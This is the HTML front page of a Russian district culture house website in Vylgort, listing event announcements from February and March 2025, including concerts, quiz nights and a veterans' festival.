<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="http://srdk.syktyvdin.ru/%d0%b7%d0%b0%d0%b2%d0%b0%d0%bb%d0%b8%d0%bd%d0%ba%d0%b0/%d0%b7%d0%b0%d0%b2%d0%b0%d0%bb%d0%b8%d0%bd%d0%ba%d0%b0-%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">ЗАВАЛИНКА</a></li>
<li id="menu-item-2668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2668"><a href="http://srdk.syktyvdin.ru/%d0%be-%d0%bd%d0%b0%d1%81/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d1%8b/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-6 col-md-push-3">
                    
	<div class="entries-wrapper">
	
                

<div id="post-2878" class="clearfix post post-2878 type-post status-publish format-standard sticky hentry category-1 item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha with-year">
            <p class="default_date">
            	<span class="month">Мар</span>
                <span class="day">01</span>
                	                <span class="year">2025</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://srdk.syktyvdin.ru/2025/03/01/%d0%b0%d1%84%d0%b8%d1%88%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%80%d1%82-2025/" rel="bookmark" title="Постоянная ссылка на Афиша на март 2025">
				Афиша на март 2025            </a>
			        </h2>
		
						
				<div class="entry-content clearfix">
						
							
												
								
<p>Дорогие друзья, планируя свой отдых, познакомьтесь с афишей предстоящих мероприятий.</p>



<p>Наши сотрудники и самодеятельные коллективы готовы радовать вас на сцене районного Дома культуры. У нас большие творческие планы🎶</p>



<figure class="wp-block-image"><img src="http://srdk.syktyvdin.ru/wp-content/uploads/2025/02/расписание-РДК-март-1-723x1024.jpg" alt="" class="wp-image-2885" srcset="http://srdk.syktyvdin.ru/wp-content/uploads/2025/02/расписание-РДК-март-1-723x1024.jpg 723w, http://srdk.syktyvdin.ru/wp-content/uploads/2025/02/расписание-РДК-март-1-212x300.jpg 212w, http://srdk.syktyvdin.ru/wp-content/uploads/2025/02/расписание-РДК-март-1-768x1087.jpg 768w" sizes="(max-width: 723px) 100vw, 723px" /></figure>

						
						
						
		</div>
		
			    <ul class="entry-footer">
	    		        <li class="comment-link col-sm-4"><i class="fa fa-comments"></i> <a href="http://srdk.syktyvdin.ru/2025/03/01/%d0%b0%d1%84%d0%b8%d1%88%d0%b0-%d0%bd%d0%b0-%d0%bc%d0%b0%d1%80%d1%82-2025/#respond">Оставить комментарий</a></li>
	        	    </ul>
    	</div>
</div>

 


                

<div id="post-2896" class="clearfix post post-2896 type-post status-publish format-standard hentry category-1 item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha with-year">
            <p class="default_date">
            	<span class="month">Мар</span>
                <span class="day">12</span>
                	                <span class="year">2025</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://srdk.syktyvdin.ru/2025/03/12/%e2%9c%a8-%d0%b0%d0%bd%d1%81%d0%b0%d0%bc%d0%b1%d0%bb%d1%8c-%d1%82%d0%b0%d0%bd%d1%86%d0%b0-%d0%be%d1%82%d1%80%d0%b0%d0%b4%d0%b0-%d0%b2-%d1%88%d0%b0%d0%b3%d0%b5-%d0%be%d1%82-%d0%bf/" rel="bookmark" title="Постоянная ссылка на ✨ Ансамбль танца «Отрада» – в шаге от подтверждения высокого звания! ✨">
				✨ Ансамбль танца «Отрада» – в шаге от подтверждения высокого звания! ✨            </a>
			        </h2>
		
						
				<div class="entry-content clearfix">
						
							
												
								
<p>23 марта в 13:00 на сцене районного Дома культуры с. Выльгорт состоится отчётный концерт, который станет важным событием для коллектива. Ансамбль танца «Отрада» вновь проходит защиту звания «Образцовый детский коллектив Республики Коми»!</p>



<p>💃 Почти 100 талантливых артистов от 4 до 18 лет продемонстрируют своё мастерство в детских, современных и народных танцах. Это не просто концерт – это творческий отчёт перед зрителями и экспертами, возможность показать развитие коллектива, его высокий уровень подготовки и любовь к народному искусству.</p>



<p>🎭 В концерте также примут участие:<br>
✨ Ансамбль танца «Услада»<br>
🎤 Солистка ансамбля «Гажа гуляночка» Анастасия Комлева</p>



<p>⏳ Продолжительность: 1 час 50 минут<br>
🎟 Билеты: взрослый – 150 руб., детский – 100 руб.<br>
📍 Место проведения: РДК с. Выльгорт, ул. Домны Каликовой, 57</p>



<p>Приглашаем всех поддержать наших юных артистов! Давайте вместе создадим атмосферу, которая вдохновит их на новые творческие достижения! 💫</p>



<figure class="wp-block-image"><img src="https://sun9-54.userapi.com/impg/VjPG-OdbSkStR5kV6dAcodLJGxN0mhMN45L-sQ/bqhMGmUKdbc.jpg?size=1526x2160&amp;quality=95&amp;sign=d18fa25374e95543fc7230e6cf44ae34&amp;type=album" alt=""/></figure>

						
						
						
		</div>
		
			    <ul class="entry-footer">
	    		        <li class="comment-link col-sm-4"><i class="fa fa-comments"></i> <a href="http://srdk.syktyvdin.ru/2025/03/12/%e2%9c%a8-%d0%b0%d0%bd%d1%81%d0%b0%d0%bc%d0%b1%d0%bb%d1%8c-%d1%82%d0%b0%d0%bd%d1%86%d0%b0-%d0%be%d1%82%d1%80%d0%b0%d0%b4%d0%b0-%d0%b2-%d1%88%d0%b0%d0%b3%d0%b5-%d0%be%d1%82-%d0%bf/#respond">Оставить комментарий</a></li>
	        	    </ul>
    	</div>
</div>

 


                

<div id="post-2894" class="clearfix post post-2894 type-post status-publish format-standard hentry category-1 item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha with-year">
            <p class="default_date">
            	<span class="month">Мар</span>
                <span class="day">12</span>
                	                <span class="year">2025</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://srdk.syktyvdin.ru/2025/03/12/%d0%b4%d0%b0%d0%bc%d1%81%d0%ba%d0%b8%d0%b9-%d0%ba%d0%b0%d0%bf%d1%80%d0%b8%d0%b7-%d1%8d%d1%82%d0%be-%d0%bd%d0%b5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%b8%d0%b3%d1%80%d0%b0-%d0%b0-%d0%bd/" rel="bookmark" title="Постоянная ссылка на Дамский каприз – это не просто игра, а настроение!">
				Дамский каприз – это не просто игра, а настроение!            </a>
			        </h2>
		
						
				<div class="entry-content clearfix">
						
							
												
								
<p>Весна уже шагает по улицам, и самое время добавить в жизнь лёгкости, улыбок и хорошего настроения! 22 марта в 18:00 приглашаем вас на «ВыльКвиз: Дамский каприз» – интерактивную игру, где женское очарование, интуиция и смекалка решают всё!</p>



<p>&nbsp;Что вас ждёт?<br></p>



<p> Вопросы о моде, любви, красоте и женских тайнах<br>Лёгкая атмосфера и уютный вечер в кругу единомышленников</p>



<p>Дата: 22 марта, 18:00<br></p>



<p>&nbsp;Место: РДК с. Выльгорт, ул. Домны Каликовой, 57<br>Цена билета: 350 руб.</p>



<p>Собирайте команду и приходите за эмоциями! Регистрация доступна по ссылке https://vk.com/app5619682_-36827878#658644 </p>



<figure class="wp-block-image"><img src="https://sun9-6.userapi.com/impg/pc87LRVYcrvf8XMvT7EfcqzLKB2btVZIrH0bVQ/etaleWECANQ.jpg?size=1529x2160&amp;quality=95&amp;sign=6a0467c47e6b6fe7b5537ddbd1744017&amp;type=album" alt=""/></figure>

						
						
						
		</div>
		
			    <ul class="entry-footer">
	    		        <li class="comment-link col-sm-4"><i class="fa fa-comments"></i> <a href="http://srdk.syktyvdin.ru/2025/03/12/%d0%b4%d0%b0%d0%bc%d1%81%d0%ba%d0%b8%d0%b9-%d0%ba%d0%b0%d0%bf%d1%80%d0%b8%d0%b7-%d1%8d%d1%82%d0%be-%d0%bd%d0%b5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-%d0%b8%d0%b3%d1%80%d0%b0-%d0%b0-%d0%bd/#respond">Оставить комментарий</a></li>
	        	    </ul>
    	</div>
</div>

 


                

<div id="post-2892" class="clearfix post post-2892 type-post status-publish format-standard hentry category-1 item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha with-year">
            <p class="default_date">
            	<span class="month">Мар</span>
                <span class="day">11</span>
                	                <span class="year">2025</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://srdk.syktyvdin.ru/2025/03/11/%d1%83%d0%b2%d0%b0%d0%b6%d0%b0%d0%b5%d0%bc%d1%8b%d0%b5-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bc%d0%b0-2/" rel="bookmark" title="Постоянная ссылка на Уважаемые посетители районного Дома культуры с.Выльгорт!">
				Уважаемые посетители районного Дома культуры с.Выльгорт!            </a>
			        </h2>
		
						
				<div class="entry-content clearfix">
						
							
												
								
<p> Просим Вас оценить работу нашего учреждения, пройдя по <a href="https://forms.mkrf.ru/e/2579/xTPLeBU7/?ap_orgcode=120160053">ссылке</a><br></p>



<p>Ваше мнение очень важно не только для нас, но и для Министерства культуры Российской Федерации. Оно поможет получить независимую и честную оценку удовлетворённости граждан России работой государственных и муниципальных учреждений культуры, искусства и народного творчества 🤝</p>

						
						
						
		</div>
		
			    <ul class="entry-footer">
	    		        <li class="comment-link col-sm-4"><i class="fa fa-comments"></i> <a href="http://srdk.syktyvdin.ru/2025/03/11/%d1%83%d0%b2%d0%b0%d0%b6%d0%b0%d0%b5%d0%bc%d1%8b%d0%b5-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%bd%d0%be%d0%b3%d0%be-%d0%b4%d0%be%d0%bc%d0%b0-2/#respond">Оставить комментарий</a></li>
	        	    </ul>
    	</div>
</div>

 


                

<div id="post-2898" class="clearfix post post-2898 type-post status-publish format-standard hentry category-1 item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha with-year">
            <p class="default_date">
            	<span class="month">Мар</span>
                <span class="day">11</span>
                	                <span class="year">2025</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://srdk.syktyvdin.ru/2025/03/11/z%d0%bd%d0%b0%d0%b9-%d0%bd%d0%b0%d1%88%d0%b8%d1%85-%d0%bf%d0%b0%d1%82%d1%80%d0%b8%d0%be%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d0%b2%d0%b5%d1%87%d0%b5%d1%80-%d0%b2/" rel="bookmark" title="Постоянная ссылка на «ZНАЙ НАШИХ!» – патриотический вечер встречи в Выльгорте">
				«ZНАЙ НАШИХ!» – патриотический вечер встречи в Выльгорте            </a>
			        </h2>
		
						
				<div class="entry-content clearfix">
						
							
												
								
<p>18 марта в 18:30 в Районном Доме культуры с. Выльгорт состоится вечер встречи «ZНАЙ НАШИХ!» – яркое событие, объединяющее талантливых исполнителей, творческие коллективы и всех, кто гордится своей страной.</p>



<p>🎤 В программе:<br>
✅ Песни и стихи, наполненные духом единства и любви к Родине<br>
✅ Атмосфера гордости, вдохновения и настоящего патриотизма</p>



<p>Каждый номер станет отражением культурного наследия, силы духа и таланта наших земляков.<br> Ждем всех! Давайте вместе вспомним, что значит быть частью великой страны!</p>



<figure class="wp-block-image"><img src="https://sun9-30.userapi.com/impg/OG2z33xNd2GJ5ubLPAeRS2efTDICM6AzG76GGA/nGB_G43bxkU.jpg?size=1528x2160&amp;quality=95&amp;sign=d9dd836c66645bad055c70f14a76a87f&amp;type=album" alt=""/></figure>

						
						
						
		</div>
		
			    <ul class="entry-footer">
	    		        <li class="comment-link col-sm-4"><i class="fa fa-comments"></i> <a href="http://srdk.syktyvdin.ru/2025/03/11/z%d0%bd%d0%b0%d0%b9-%d0%bd%d0%b0%d1%88%d0%b8%d1%85-%d0%bf%d0%b0%d1%82%d1%80%d0%b8%d0%be%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d0%b2%d0%b5%d1%87%d0%b5%d1%80-%d0%b2/#respond">Оставить комментарий</a></li>
	        	    </ul>
    	</div>
</div>

 


                

<div id="post-2890" class="clearfix post post-2890 type-post status-publish format-standard hentry category-1 item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha with-year">
            <p class="default_date">
            	<span class="month">Мар</span>
                <span class="day">11</span>
                	                <span class="year">2025</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://srdk.syktyvdin.ru/2025/03/11/%d0%b8%d1%81%d0%bf%d1%8b%d1%82%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bb%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d1%85-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2-%d0%bd%d0%b0-%d0%b8%d0%b3%d1%80%d0%b5-6-%d1%87/" rel="bookmark" title="Постоянная ссылка на Испытайте силу своих чувств на игре «6 Чувство»👁️">
				Испытайте силу своих чувств на игре «6 Чувство»👁️            </a>
			        </h2>
		
						
				<div class="entry-content clearfix">
						
							
												
								
<p>15 марта в 18:00 в районном Доме культуры с. Выльгорт пройдет интеллектуально-развлекательная игра «6 Чувство».<br>
Вас ждут шесть испытаний, где важны внимание, восприятие и интуиция. Вам предстоит замечать скрытые детали, различать звуки, полагаться на осязание, вкусовые ощущения и обоняние, а также доверять своей интуиции.</p>



<p>🔗 Регистрация доступна по<a href="https://forms.yandex.ru/u/67876271493639a461494694/"> ссылке</a></p>



<p>Присоединяйтесь и проверьте, насколько развиты ваши чувства!</p>



<figure class="wp-block-image"><img src="https://sun9-65.userapi.com/impg/05EsWmRs9kcN4HTV1L1pwL3SFlBjXCj5cJeDuA/LleCQkig5sc.jpg?size=1525x2160&amp;quality=95&amp;sign=fa30a5ed5f55f151ae496235f3430755&amp;type=album" alt=""/></figure>

						
						
						
		</div>
		
			    <ul class="entry-footer">
	    		        <li class="comment-link col-sm-4"><i class="fa fa-comments"></i> <a href="http://srdk.syktyvdin.ru/2025/03/11/%d0%b8%d1%81%d0%bf%d1%8b%d1%82%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bb%d1%83-%d1%81%d0%b2%d0%be%d0%b8%d1%85-%d1%87%d1%83%d0%b2%d1%81%d1%82%d0%b2-%d0%bd%d0%b0-%d0%b8%d0%b3%d1%80%d0%b5-6-%d1%87/#respond">Оставить комментарий</a></li>
	        	    </ul>
    	</div>
</div>

 


                

<div id="post-2888" class="clearfix post post-2888 type-post status-publish format-standard hentry category-1 item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha with-year">
            <p class="default_date">
            	<span class="month">Мар</span>
                <span class="day">11</span>
                	                <span class="year">2025</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://srdk.syktyvdin.ru/2025/03/11/%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d1%83%d1%80%d1%81-%d0%bd%d0%b0-%d0%bc%d0%be%d0%b4%d1%83-%e2%9b%b5%e2%9c%a8/" rel="bookmark" title="Постоянная ссылка на Внимание! Курс – на моду! ⛵✨">
				Внимание! Курс – на моду! ⛵✨            </a>
			        </h2>
		
						
				<div class="entry-content clearfix">
						
							
												
								
<p>14 марта в 18:00 наш корабль отправляется в морское путешествие, где главными героинями станут юные модельки шоу-балета «Victoria» – образцового коллектива современной хореографии Республики Коми!</p>



<p>На борту – 10 очаровательных участниц (6-7 лет), которые готовы пройти все испытания, чтобы доказать: они не только талантливы, но и смелы, грациозны и уверены в себе!</p>



<p>⚓ Прыжки на скакалках и канатах – как настоящие морячки!<br>
⚓ Зажигательный степ – чтобы волны аплодисментов стали выше!<br>
⚓ Интересные рассказы – ведь у каждой модели есть своя история!<br>
⚓ Модное пляжное дефиле – главный выход на подиум!</p>



<p>А вести наш корабль по волнам приключений будут Волк и Заяц – они уже готовы к шквалу эмоций и шторму веселья!</p>



<p>Грация, танцы, мода и море позитива – все это ждет вас на самом ярком событии весны!</p>



<p>Пристегивайте спасательные жилеты – отправляемся навстречу незабываемым впечатлениям! </p>



<figure class="wp-block-image"><img src="https://sun9-34.userapi.com/impg/F_9SG7O6hbQGnLlvM18VbqeWRmY1TkwjVE7GIQ/b7rsiMJnsQ4.jpg?size=1529x2160&amp;quality=95&amp;sign=f2df3d5e0f092372afea1f8692c304a2&amp;type=album" alt=""/></figure>

						
						
						
		</div>
		
			    <ul class="entry-footer">
	    		        <li class="comment-link col-sm-4"><i class="fa fa-comments"></i> <a href="http://srdk.syktyvdin.ru/2025/03/11/%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d1%83%d1%80%d1%81-%d0%bd%d0%b0-%d0%bc%d0%be%d0%b4%d1%83-%e2%9b%b5%e2%9c%a8/#respond">Оставить комментарий</a></li>
	        	    </ul>
    	</div>
</div>

 


                

<div id="post-2876" class="clearfix post post-2876 type-post status-publish format-standard hentry category-1 item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha with-year">
            <p class="default_date">
            	<span class="month">Фев</span>
                <span class="day">26</span>
                	                <span class="year">2025</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://srdk.syktyvdin.ru/2025/02/26/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b0%d0%bc%d1%8b/" rel="bookmark" title="Постоянная ссылка на «Лучший подарок для МАМЫ»">
				«Лучший подарок для МАМЫ»            </a>
			        </h2>
		
						
				<div class="entry-content clearfix">
						
							
												
								
<p>Что может быть трогательнее, чем детские улыбки и фантазии, посвящённые маме? 🌸</p>



<p>8 марта в 13:00 приглашаем вас на детский концерт «Лучший подарок для МАМЫ». В этот особенный день самые юные артисты выступят на сцене, чтобы подарить вам море тёплых эмоций.</p>



<p>Маленькие звёздочки образцового коллектива современной хореографии Республики Коми шоу-балет «VICTORIA» своими танцами и творчеством покажут, каким они видят лучший подарок для мамы. А дети постарше попробуют себя в роли ведущих, создавая атмосферу праздника и любви.</p>



<p>✨ Не пропустите этот добрый и душевный концерт, наполненный искренностью и детским теплом! ✨</p>



<p>Приходите всей семьёй, чтобы вместе отпраздновать этот чудесный день!</p>



<figure class="wp-block-image"><img src="https://sun9-34.userapi.com/impg/HuRufVq78sJqmJ-8VEaDDHL_LB0CqkEpMiNbYQ/ZHgPaU0bjKE.jpg?size=1527x2160&amp;quality=95&amp;sign=b7dc76feb04cc84bcea7c11893443c42&amp;type=album" alt=""/></figure>

						
						
						
		</div>
		
			    <ul class="entry-footer">
	    		        <li class="comment-link col-sm-4"><i class="fa fa-comments"></i> <a href="http://srdk.syktyvdin.ru/2025/02/26/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b9-%d0%bf%d0%be%d0%b4%d0%b0%d1%80%d0%be%d0%ba-%d0%b4%d0%bb%d1%8f-%d0%bc%d0%b0%d0%bc%d1%8b/#respond">Оставить комментарий</a></li>
	        	    </ul>
    	</div>
</div>

 


                

<div id="post-2872" class="clearfix post post-2872 type-post status-publish format-standard hentry category-1 item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha with-year">
            <p class="default_date">
            	<span class="month">Фев</span>
                <span class="day">21</span>
                	                <span class="year">2025</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://srdk.syktyvdin.ru/2025/02/21/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82-%d0%b5%d1%81%d0%bb%d0%b8-%d0%bc%d0%b0%d0%bc%d0%b0-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c/" rel="bookmark" title="Постоянная ссылка на Концерт «Если мама рядом!» – музыкальное признание в любви❤️">
				Концерт «Если мама рядом!» – музыкальное признание в любви❤️            </a>
			        </h2>
		
						
				<div class="entry-content clearfix">
						
							
												
								
<p>Мама – первое слово, первый голос, первое прикосновение. Она – наш ангел-хранитель, наша опора и источник бесконечной любви. Когда мама рядом, в сердце тепло, а в душе — уверенность, что всё получится.</p>



<p>2 марта эстрадная студия «КАПЕЛЬ» приглашает вас на концерт «Если мама рядом!» — особенное событие, наполненное музыкой, светом и искренними чувствами. Наши талантливые вокалисты приготовили для вас самые душевные песни, каждая из которых — признание в любви, благодарности и уважении к нашим мамам.</p>



<p>Этот концерт — не просто выступление, это трогательная встреча, где звучат мелодии сердца. В каждом номере — детская искренность, нежность и тепло. Юные артисты вложили в свои выступления всю душу, чтобы напомнить нам о самом важном: о том, как важно говорить «мама, я тебя люблю» и как бесценны моменты, проведённые вместе.</p>



<p>✨ Подарите своим мамам этот вечер, наполненный музыкой, теплом и любовью!</p>



<figure class="wp-block-image"><img src="https://sun9-48.userapi.com/impg/e0LguT65ni2tYGtgRPmF-dbYoLJUBmWZbHo2zg/y-wE2fVTmLI.jpg?size=1523x2160&amp;quality=95&amp;sign=73e306c910fdaa4e6182813bc907a889&amp;type=album" alt=""/></figure>

						
						
						
		</div>
		
			    <ul class="entry-footer">
	    		        <li class="comment-link col-sm-4"><i class="fa fa-comments"></i> <a href="http://srdk.syktyvdin.ru/2025/02/21/%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82-%d0%b5%d1%81%d0%bb%d0%b8-%d0%bc%d0%b0%d0%bc%d0%b0-%d1%80%d1%8f%d0%b4%d0%be%d0%bc-%d0%bc%d1%83%d0%b7%d1%8b%d0%ba%d0%b0%d0%bb%d1%8c/#respond">Оставить комментарий</a></li>
	        	    </ul>
    	</div>
</div>

 


                

<div id="post-2851" class="clearfix post post-2851 type-post status-publish format-standard hentry category-1 item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha with-year">
            <p class="default_date">
            	<span class="month">Фев</span>
                <span class="day">15</span>
                	                <span class="year">2025</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://srdk.syktyvdin.ru/2025/02/15/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%ba%d0%b0%d1%82%d1%8e%d1%88%d0%b0-%d0%b2-%d0%b2%d1%8b%d0%bb%d1%8c%d0%b3%d0%be%d1%80%d1%82%d0%b5/" rel="bookmark" title="Постоянная ссылка на Фестиваль «Катюша» в Выльгорте!">
				Фестиваль «Катюша» в Выльгорте!            </a>
			        </h2>
		
						
				<div class="entry-content clearfix">
						
							
												
								
<p>

22 февраля в 12:00 в Доме культуры с.Выльгорт пройдет районный отборочный этап республиканского фестиваля художественного творчества ветеранов «Катюша», посвященного 80-летию Победы в Великой Отечественной войне.В фестивале примут участие творческие ветеранские коллективы Сыктывдинского района, которые покажут свои таланты в следующих номинациях:<br>* Вокально-хоровое творчество<br>* Инструментальное творчество<br>* Театральное искусство<br>* Хореография<br></p>



<p> Победители отборочного этапа занявшие 1-е места в своих номинациях и представят район на заочном этапе Республиканского фестиваля «Катюша», который пройдет с 1 марта по 11 апреля.Завершением фестиваля станет торжественный концерт, который состоится 29 апреля в Академическом театре оперы и балета Республики Коми.</p>



<p> О фестивале:<br>«Катюша» – это уникальная творческая площадка для любительских ветеранских коллективов и сольных исполнителей. Названный в честь легендарной песни, фестиваль с 2015 года объединяет поколения, сохраняя память о героических событиях Великой Отечественной войны. </p>



<figure class="wp-block-image"><img src="https://sun9-7.userapi.com/impg/BdW208hydlcpOtZnsM-KnOUVrIL8wbCO70APWg/xOISOYvaJms.jpg?size=1429x2160&amp;quality=95&amp;sign=e652c0e63d8c62f55f5018825de68de9&amp;type=album" alt=""/></figure>

						
						
						
		</div>
		
			    <ul class="entry-footer">
	    		        <li class="comment-link col-sm-4"><i class="fa fa-comments"></i> <a href="http://srdk.syktyvdin.ru/2025/02/15/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d0%ba%d0%b0%d1%82%d1%8e%d1%88%d0%b0-%d0%b2-%d0%b2%d1%8b%d0%bb%d1%8c%d0%b3%d0%be%d1%80%d1%82%d0%b5/#respond">Оставить комментарий</a></li>
	        	    </ul>
    	</div>
</div>

 

    </div>
    
    	<div class="pagination-wrapper">
		<ul class="pagination">
			<li class="disabled"><span class="page-numbers"><i class="fa fa-angle-left"></i></span></li>			<li class="active"><span aria-current='page' class='page-numbers current'>1</span></li><li><a class='page-numbers' href='http://srdk.syktyvdin.ru/page/2/'>2</a></li><li><a class='page-numbers' href='http://srdk.syktyvdin.ru/page/3/'>3</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a class='page-numbers' href='http://srdk.syktyvdin.ru/page/39/'>39</a></li><li><a class="next page-numbers" href="http://srdk.syktyvdin.ru/page/2/"><i class="fa fa-angle-right"></i></a></li>		</ul>
	</div>
	    	<p class="infinite-load">
        	<a href="#" class="load" data-container=".entries-wrapper" data-nav-selector=".pagination" data-next-selector=".pagination .next" data-item-selector=".entries-wrapper .item-wrap" data-total-posts="386" data-posts-per-page="10" data-method="auto" >Читать далее</a>
        </p>
	            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar2" class="sidebar sidebar-left widget-area col-md-3 col-md-pull-6">

	
    <div id="media_image-3" class="sidebar-wrap clearfix widget_media_image"><img width="212" height="300" src="http://srdk.syktyvdin.ru/wp-content/uploads/2018/04/1DVVH9LunSk-212x300.jpg" class="image wp-image-391  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="http://srdk.syktyvdin.ru/wp-content/uploads/2018/04/1DVVH9LunSk-212x300.jpg 212w, http://srdk.syktyvdin.ru/wp-content/uploads/2018/04/1DVVH9LunSk.jpg 655w" sizes="(max-width: 212px) 100vw, 212px" /></div><div id="text-8" class="sidebar-wrap clearfix widget_text"><h3>Структурные подразделения МАУК &#171;СРДК&#187; (филиалы)</h3>			<div class="textwidget"><p><a href="https://vk.com/rdk.vylgort">РДК с.Выльгорт</a></p>
<p><a href="https://vk.com/dkptizefabrika">ДК с.Птицефабрика</a></p>
<p><a href="https://vk.com/public216877331">ДК с.Лэзым</a></p>
<p><a href="https://vk.com/club123489097">ДК с.Пажга</a></p>
<p><a href="https://vk.com/public117111230">ДК с.Ыб</a></p>
<p><a href="https://vk.com/club139252397">ДК с.Яснэг</a></p>
<p><a href="https://vk.com/public92154782">ДК с.Нювчим</a></p>
<p><a href="https://vk.com/zelenezdk">ДК с.Зеленец</a></p>
<p><a href="https://vk.com/clubpalevitsy">ДК с. Палевицы</a></p>
<p><a href="https://vk.com/dk_shoshka">ДК с.Шошка</a></p>
<p><a href="https://vk.com/club154866237">ДК с.Часово</a></p>
<p><a href="https://vk.com/club151208418">ДК с.Слудка</a></p>
<p><a href="https://vk.com/club_d.krasnaya">Клуб п.Красная</a></p>
<p><a href="https://vk.com/club228829672">Клуб с.Озел</a></p>
<p>&nbsp;</p>
<p><span style="font-size: small;"> </span></p>
</div>
		</div>    
        
    
</div><!-- #sidebar2 -->	
    
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="wp_cr_plugin-2" class="sidebar-wrap clearfix widget_wp_cr_plugin"><div id="cr_widget"><a href="#" id="cr_version_link">Версия для слабовидящих</a></div></div><div id="meta-7" class="sidebar-wrap clearfix widget_meta"><h3>Личный кабинет</h3>			<ul>
						<li><a href="http://srdk.syktyvdin.ru/wp-login.php">Войти</a></li>
			<li><a href="http://srdk.syktyvdin.ru/feed/"><abbr title="Really Simple Syndication">RSS</abbr> записей</a></li>
			<li><a href="http://srdk.syktyvdin.ru/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> комментариев</a></li>
			<li><a href="https://ru.wordpress.org/" title="Сайт работает на WordPress &#8212; современной персональной платформе для публикаций.">WordPress.org</a></li>			</ul>
			</div><div id="media_image-7" class="sidebar-wrap clearfix widget_media_image"><h3>РАДИО ДК</h3><a href="https://vk.com/rdk.vylgort"><img width="300" height="238" src="http://srdk.syktyvdin.ru/wp-content/uploads/2021/02/gpXTHWTdAGI-300x238.jpg" class="image wp-image-1878  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="http://srdk.syktyvdin.ru/wp-content/uploads/2021/02/gpXTHWTdAGI-300x238.jpg 300w, http://srdk.syktyvdin.ru/wp-content/uploads/2021/02/gpXTHWTdAGI-768x609.jpg 768w, http://srdk.syktyvdin.ru/wp-content/uploads/2021/02/gpXTHWTdAGI-1024x812.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="text-12" class="sidebar-wrap clearfix widget_text"><h3>Часто задаваемые вопросы</h3>			<div class="textwidget"><p><a href="http://srdk.syktyvdin.ru/%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%be%d1%82%d0%b2%d0%b5%d1%82%d1%8b/">Вопросы/ответы</a></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
